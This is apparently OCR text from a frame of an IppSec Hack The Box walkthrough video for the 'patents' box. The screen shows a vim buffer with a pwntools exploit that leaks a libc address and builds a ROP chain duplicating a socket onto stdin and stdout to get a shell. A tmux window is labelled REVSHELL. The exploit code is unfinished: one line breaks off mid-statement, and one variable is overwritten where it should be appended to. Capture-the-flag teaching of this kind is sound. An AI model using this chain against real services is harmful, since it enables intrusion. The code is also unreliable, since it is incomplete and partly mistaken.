 Burp Suite Profe...
*CherryTree 0.3...
dynelf pwntools -...
Ghidra: test
CodeBrowser: te...
References to s_...
*Loopback: lo
Wireshark · Follo...
Terminal - root...
10:37 PM
Terminal - root@ippsec:~/htb/boxes/patents
File Edit View Terminal Tabs Help
gef➤  exit
Undefined command: "exit".  Try "help".
gef➤  q
root@ippsec:~/htb/boxes/patents/exploit-dev# ./lfmserver -p 8888
socket_leak = u64(r.recv(8))
log.success(f"Leaked socket@libc: {hex(socket_leak)}")
r.close()
# Stage 2a - Calculate Memory Offsets
libc = ELF("/usr/lib/x86_64-linux-gnu/libc.so.6", checksec = False)
execvp_libc = libc.symbols['execvp']
socket_libc = libc.symbols['socket']
rebase = socket_libc - execvp_libc
execvp_leak = socket_leak - rebase
log.info(f"execvp@libc calc: {hex(execvp_leak)}")
# Stage 2b - Make Gadget
dup2 = p64(e.plt['dup2'])
# Gadget: dup2(6, STDIN) # STDIN = 0
dup_stdin = pop_rdi + p64(0x6)
dup_stdin += pop_rsi_r15 + p64(0x0) + p64(0x0)
dup_stdin += dup2
# Gadget: dup2(6, STDOUT) # STDOUT = 1
dup_stdin = pop_rdi + p64(0x6)
dup_stdin += pop_rsi_r15 + p64(0x1) + p64(0x0)
dup_stdin += dup2
# execvp(execvp, NULL)
exec_bash += pop_rdi + p64(
#binsh = list(libc.search("/bin/sh\x00".encode()))[0]
#log.info(f"binsh@libc calc: {hex(binsh)}")
-- INSERT -- 63,28 Bot
|------|
|      |
|      |
|      |
|      |
|      |
|      |
|      |
|      |
|-libc-|
|sock  |
|      |
|exec  |
|-end- |
|      |
|      |
|      |
|----- |
~
~
~
~
~
~
~
~
~
~
~
~
-- VISUAL LINE -- 1 13,2 All
[0] 0:java  1:python3  2:REVSHELL- 3:vi* "ippsec" 22:36 14-May-20